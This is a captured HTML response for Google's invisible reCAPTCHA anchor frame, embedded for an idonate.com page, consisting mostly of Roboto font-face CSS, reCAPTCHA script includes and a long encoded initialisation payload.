

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xjyyae4lxfcl
body_size: 49286
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aHg-_-KOW67qsqP1MmsPEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aHg-_-KOW67qsqP1MmsPEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aHg-_-KOW67qsqP1MmsPEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cv8O+wpvDhTkRTDdFwoFUJMKNw7RaaMOgwqlzwpRJX8OlIRVMwqTDjsKEIMOfw4RXaRDCvx7ChyDCuG8NaDvCtX7Dv8OwcVYMw594wpvCoH9tSR87VsKOEQ3CgMO2U8OAwpFnf8Osw4ojw6jDksOVw68+w7gNw4M6RcKEw6MWLFrDmihMwpYyw7zCvsOGNTEPTMOFMR/DkXzCrj16BQsjwoB3wqDCrhjDrCTDl0R9wqrCtn3Dk2d6wosFwpXCrjfDnMKGw64nBEUxL8KSw53CtMOWw6bDu8OywoHCtlAPasOqw6l+w5PDocKTFVVywobDs1AtX8KMw6LCt8O+JMOhwqAIEcONAsKUendTw4A8HMO8w6bDsRfCqsOwUiQDXTwFw7/[base64]/ChSTCh8OBw4rCuifDhsKjwqPCoMObAMOXM8OlHFHCp149c8K2w7LDmMKywpHDvsKFw6F9wq5bw4DDhcKHfMKKwp/CuF7CusKISFPDg8O0wp83Jg7ChsK0MsO7O8KJw6PCr8KpWgvCr1zCqMKfw5kCwq53w5tdVFsrBTNswpTCqTTDqgtsTipAw6oHYQApH8O9N3F9w7YkKTAYwqYPT8KBfsK/fiXDhlDDvsKTw63Dj33CocOjBBQ2E1fCgcKnw77Do8KmXcOHEMOCw7DCp3bDpMKEDHTCpsK8D8ONwp7DgsOdcwLChCXDgHnDuMOSZsOedsOfZcOAwpclHsODwr/[base64]/Cj8KSJ1PDun/Dsitgd0LCgsOEwp0nZBh4w73DnVF1wrjCjcKpM8OFwqcdwrt5wopmwqNhw4rDt2HChH/Dtw/DvgbCuT9mPMOwEsOTUmfDmCzDpjAUF8OFwoDCtMKYw5AtcsOpKcOHwpHCp8K3ERPCq8O9wqYDwoxww6jChMOdPGfCocKeJcOOwpfCosKdwqwhwr0/XTbCgMKVYX3CvjvChGQMRGhcZsKTw4DCilRTHQjDp8KqIMKJDcKUUmU7D2RuFUvDkTfDucKswovDnsKhwr1pwqbDgRfCjVzCjxvCq8KUw6fClcO8wrwVwoQuOSN0bVp0woDDhl3DjSvCjTnDosKwMjxkalRzwrVbwqpaYcKnw5hlRSTCjsK/wpfDtsKcasKHX8KHw6HCt8OkwpvDl2/CgMOQw5PDtsKdBG1qwpfCqMO2w73Dqipow4fDgsKYw5DCrSwOw6AXLcKoVyXCucK4w54qfMOrOUDDsXBhB2d2ZsKqw7dDLy7Ck2bChT1RHw58YRHCm8OeworCoyzCgz8LNhg7wp5/[base64]/BMO7w6ISaDLCucOPTMKNw7rCicOJw5dTKsOnwqPCmsKiXcKHcCnDjMOKwoTCiBbDuBLCn8KAwq3ClMOiccOiwr/Cv8OISkPCvk/DrwvDrMOQwrlswrTDvQwSw75/wrp2EcKqwq/ChibDkcKwEMKAHD1eP8KwFSfCjcOmKxdRC8KkKMKUw61Iwr3CgDxaMMOhwrk6OS/[base64]/[base64]/w4bCo8O8VcOWw4DDvcOSwo5mw7TCoMKtw4wew5rDqMO2w5fDgg0Yw7bCgkrDtMKoFRvCqB7ClU/CrCNmUsOvGX7DmStGw7xGw4FVwovDiXg9w55ewqfDqsKtw4ljwq3Cr8K5DB1xPcK0WcOOGsKowrnCs07CtQrCnDo1wpnChlPDvmMIScKXw5TDp8K4w4jCtcO+w6nCiMO/SsKvwqXCmlLDgTjDksOlUcKKK8OTfQVdw7bDlzfDk8OVEsOlZsK0FRABfsO9b8OrJynDkA9aX8K9w6rDscOow5zCmm4Mwr0Gw6shwoBGwpjClB/DkmtSw5PDogPDnMODOCl9w6FEw5ZEwpsUQcO2wpA0H8Kuw7bCrcKvQsO7ViBF